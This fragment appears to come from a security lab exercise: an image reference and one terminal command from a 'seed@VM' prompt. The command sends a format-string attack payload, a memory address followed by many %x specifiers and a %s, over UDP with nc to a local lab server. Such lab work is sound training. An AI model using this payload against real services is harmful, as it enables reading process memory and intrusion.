 [10/21/19]seed@VM:~$ echo $(printf "\xc0\x87\x04\x08")%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%s | nc -u 10.0.2.15 909
0